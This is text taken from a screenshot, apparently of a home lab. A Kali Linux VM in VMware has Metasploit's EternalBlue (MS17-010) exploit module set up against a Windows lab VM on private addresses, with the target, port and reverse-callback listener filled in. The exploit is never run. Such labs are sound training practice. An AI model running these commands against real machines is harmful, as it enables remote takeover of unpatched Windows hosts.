 Kali-Linux-Purple - VMware Workstation
File Edit View VM Tabs Help
Home Kali-Linux-Purple LAB-01-win-HWV-2022
1 2 3 4 20:24
kali@kali: ~
File Actions Edit View Help
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 192.168.189.129
RHOSTS ⇒ 192.168.189.129
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RPORT 445
RPORT ⇒ 445
msf6 exploit(windows/smb/ms17_010_eternalblue) > set LHOST 192.168.189.128
LHOST ⇒ 192.168.189.128
msf6 exploit(windows/smb/ms17_010_eternalblue) > set LPORT 5656
LPORT ⇒ 5656
msf6 exploit(windows/smb/ms17_010_eternalblue) >
VINAYAK
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
39°C
Mostly sunny
Search
DELL
ENG
IN
20:24
17-04-2023